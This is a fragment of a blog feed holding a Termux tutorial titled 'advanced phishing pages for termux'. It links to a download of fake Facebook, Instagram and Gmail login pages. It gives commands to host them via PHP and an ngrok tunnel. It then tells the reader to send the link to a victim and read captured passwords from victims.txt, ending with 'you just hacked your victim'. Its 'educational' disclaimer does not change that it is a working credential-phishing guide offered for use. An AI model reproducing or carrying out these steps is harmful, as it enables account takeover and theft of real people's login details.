src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/4469325371271506656\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/online-kali-linux-in-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/4469325371271506656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/4469325371271506656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/online-kali-linux-in-android.html","title":"online kali linux in android"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-z4Pa5xqn4yl7EYX6jTm8jbfWMYZAVmU_SpSU4wNmIhgItEQ2XXnSAgRWfH1Piv3nb0ldt_cusabWmenWIr8I3d6lWBNIGSuHQeoXYQ_UN42P2spK6Wspvr9wgmD_Hltlq9_bpTbCuY\/s72-w320-h180-c\/online+kali+linux+in+androi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-1686916902035694694"},"published":{"$t":"2020-07-27T13:11:00.011+05:30"},"updated":{"$t":"2020-12-03T17:23:38.766+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"advanced phishing pages for termux"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Eadvanced phishing pages for termux\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for advanced phishing pages for termux\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html\" target=\"_blank\"\u003Eadvanced phishing pages for termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003Ephishing page download\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!--linkads--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaqO81529Qb0JhmxGG83kva2GDBbD3bTOrEGX8PRBqRtAMn5R6Ahr0FkVmdsjhCy0j9x4iH6BSqYlyOKhrDH9PrDMR45vzTY9O3wUSmM3ksXtbkOX2_4s2NvfPHk_p5FuyvHsvyNNMPY\/s400\/advanced+phishing+pages+for+termu.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"advanced-phishing-pages-for-termux\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaqO81529Qb0JhmxGG83kva2GDBbD3bTOrEGX8PRBqRtAMn5R6Ahr0FkVmdsjhCy0j9x4iH6BSqYlyOKhrDH9PrDMR45vzTY9O3wUSmM3ksXtbkOX2_4s2NvfPHk_p5FuyvHsvyNNMPY\/w320-h180\/advanced+phishing+pages+for+termu.png\" title=\"advanced-phishing-pages-for-termux\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n\n\n\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: small;\"\u003Eadvanced phishing pages for termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Eadvanced phishing pages for termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHello, guys i am back with another amazing post so today we will get to know about the best and advanced phishing pages for termux and kali Linux users and i hope you will gonna like the scripts which we collected. So let's get started.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ewhat are advanced phishing pages\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EAdvanced phishing pages are phishing page's itself but they are new and real looking so that's why we can call them as advanced phishing pages. and this pages collection you can get Facebook phishing pages, Instagram pages, Gmail pages, and other most used social media platform pages which is up to date so for downloading and usage you can read our recent post and video tutorials or you can continue with this post itself.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Folllow below steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ESo, first of all, we need to download a folder called phish2k19 which contains all phishing pages so follow below steps\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EDownload phish2k19 folder from belowgiven link and follow below steps.link :-\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#!GP42AIRZ!jmD2bNerfYDw6MNMS0Qv8i3fBsaFIb33-v9zHXiSLaQ\"\u003E\u003Cb\u003Ehttps:\/\/mega.nz\/#!GP42AIRZ!jmD2bNerfYDw6MNMS0Qv8i3fBsaFIb33-v9zHXiSLaQ\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. \u003C\/b\u003EOpen the Download folder and see if there is a phish2k19 folder is present or not ...after that unzip it in the same folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Enoob hackers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. \u003C\/b\u003ENow open Termux app and follow below commands.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E apt-get update$ apt-get upgrade\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E termux-setup-storage allow a pop-up storage permission.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install php\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ENow you need ngrok for further process if you don't know about ngrok then watch the video of ngrok on my channel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3.\u003C\/b\u003E Now open new session in Termux\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd \/sdcard\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd Download\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cp phish2k19 $HOME\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ENow once again open another session and be careful in this step.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E .\/ngrok http (any 4 digit number)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E .\/ngrok http 6383\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EDon't forget to turn on device hotspot and data because the ngrok server needs a connection to work so enabling hotspot\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E Don't remove or close the app in background or else you will lose connection. So keep termux running in the ground.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4\u003C\/b\u003E. Now open new session and\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cd phish2k19 (in this folder select any one of the social media phish folders and again open that folder by cd commands)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E php -S localhost:(here you need to put the port number which you used in your grok server starting time)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E php -S localhost:6383\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Enow click on the r button in the keyboard go to ngrok session and copy anyone Forwarding link in ngrok session.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E http:\/\/70393160.ngrok.iolike above one.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E5\u003C\/b\u003E. And now send that copied link to your victim and when he clicks on the and fill his all credentials now his account has been hacked. To check victim details.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E6\u003C\/b\u003E. Come back to termux and open PHP session (3rd step folder) in that session click ctrl+c or volume up and c to stop the attack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ENow in that same folder,you can seevictims.txt and advanced ip.txt and lot more so you can test them if you are victim filled his details then you can see\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ethis type of txt file in phish2k19 folder now to open and access victims pass.and gmail you need to apply this command\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cat victims.txt\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E$\u003C\/b\u003E cat ip.txt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\"\u003Cb\u003E\u003Cspan style=\"color: #04ff00;\"\u003EBoom...! \u003C\/span\u003E\u003C\/b\u003EYou are done. You just hacked your victim and got his all login details and now you can use it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E This tutorial doe's not encouraged anyone to do illegal activity. And this tutorial is only meant to share educational and informational things about a particular topic.\u003C\/span\u003E\n \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003Eadvanced phishing pages for termux\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;in pdf verison\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/HX4CASbQ#x90FtQRa3OT9u3UXhW_sTXBVqnXA4XBHeAhiGotbtys\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/nOwilQga#tuiFfmUbu5rp8ohA2Qws82S2rVf3jCWpIvOLrpaX4GM\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/LSoWFY5b#aydHB-wIai0iyuHVEw3c9qK7StQGjtbDkqqu5C10dtU\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/2LwiFabQ#aRAxrtsVcWiQ7ENX3ixouDUwkACCqMaQEhegmPkl2hQ\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/CP4Wmaqb#OmIfU47OE2Q4-EWnoBPUaO-8GYzM-Z48nsEWhIWfg1A\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here part 1\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" rel=\"\" 